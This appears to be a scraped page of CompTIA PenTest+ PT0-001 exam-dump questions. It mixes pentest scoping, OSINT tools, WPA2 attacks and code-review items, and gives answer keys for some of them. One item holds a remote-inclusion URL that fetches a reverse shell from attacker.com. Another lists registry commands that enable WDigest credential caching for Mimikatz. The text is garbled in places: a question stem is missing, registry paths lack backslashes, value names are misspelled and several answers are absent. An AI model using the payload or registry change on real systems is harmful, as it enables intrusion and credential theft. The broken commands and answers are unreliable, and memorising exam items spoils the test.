CompTIA PT0-001 CompTIA PenTest+ Certification Exam Online Training
CompTIA PT0-001 Online Training
The questions for PT0-001 were last updated at Dec 23,2025.
- Exam Code: PT0-001
- Exam Name: CompTIA PenTest+ Certification Exam
- Certification Provider: CompTIA
- Latest update: Dec 23,2025
A company planned for and secured the budget to hire a consultant to perform a web application penetration test.
Upon discovered vulnerabilities, the company asked the consultant to perform the following tasks:
• Code review
• Updates to firewall setting
- A . Scope creep
- B . Post-mortem review
- C . Risk acceptance
- D . Threat prevention
Which of the following BEST describes why an MSA is helpful?
- A . It contractually binds both parties to not disclose vulnerabilities.
- B . It reduces potential for scope creep.
- C . It clarifies the business arrangement by agreeing to specific terms.
- D . It defines the timelines for the penetration test.
C
Explanation:
Reference: https://ironcladapp.com/journal/contracts/what-is-an-msa/#:~:text=MSAs%20are%20useful%20because%20they,foundation%20for%20all%20f uture%20actions
Which of the following tools would a penetration tester leverage to conduct OSINT? (Select TWO).
- A . Shodan
- B . SET
- C . BeEF
- D . Wireshark
- E . Maltego
- F . Dynamo
A,E
Explanation:
References: https://resources.infosecinstitute.com/top-five-open-source-intelligence-osint-tools/#gref


DRAG DROP
Instructions:
Analyze the code segments to determine which sections are needed to complete a port scanning script.
Drag the appropriate elements into the correct locations to complete the script.
If at any time you would like to bring back the initial state of the simulation, please click the reset all button.
During a penetration test, you gain access to a system with a limited user interface. This machine appears to have access to an isolated network that you would like to port scan.
A penetration tester is performing a code review .
Which of the following testing techniques is being performed?
- A . Dynamic analysis
- B . Fuzzing analysis
- C . Static analysis
- D . Run-time analysis
C
Explanation:
Reference: https://smartbear.com/learn/code-review/what-is-code-review/
An attacker is attempting to gain unauthorized access to a WiR network that uses WPA2-PSK.
Which of the following attack vectors would the attacker MOST likely use?
- A . Capture a three-way handshake and crack it
- B . Capture a mobile device and crack its encryption
- C . Create a rogue wireless access point
- D . Capture a four-way handshake and crack it
A company contracted a firm specializing in penetration testing to assess the security of a core business application. The company provided the firm with a copy of the Java bytecode .
Which of the following steps must the firm take before it can run a static code analyzer?
- A . Run the application through a dynamic code analyzer.
- B . Employ a fuzzing utility.
- C . Decompile the application.
- D . Check memory allocations.
Given the following Python code:
a = ‘abcdefghijklmnop’
a[::2]
Which of the following will result?
- A . adgjmp
- B . pnlhfdb
- C . acegikmo
- D . ab
C
Explanation:
Reference: https://blog.finxter.com/python-double-colon/
During a penetration test, a tester runs a phishing campaign and receives a shell from an internal PC running Windows 10 OS. The tester wants to perform credential harvesting with Mimikatz.
Which of the following registry changes would allow for credential caching in memory?
- A . reg add HKLMSystemControlSet002ControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 0
- B . reg add HKCUSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
- C . reg add HKLMSoftwareCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
- D . reg add HKLMSystemCurrentControlSetControlSecurityProvidersWDigest /v userLogoCredential /t REG_DWORD /d 1
While monitoring WAF logs, a security analyst discovers a successful attack against the following URL: https://example.com/index.php?Phone=http://attacker.com/badstuffhappens/revshell.php
Which of the following remediation steps should be taken to prevent this type of attack?
- A . Implement a blacklist.
- B . Block URL redirections.
- C . Double URL encode the parameters.
- D . Stop external calls from the application.
Latest PT0-001 Dumps Valid Version with 248 Q&As
Latest And Valid Q&A | Instant Download | Once Fail, Full Refund

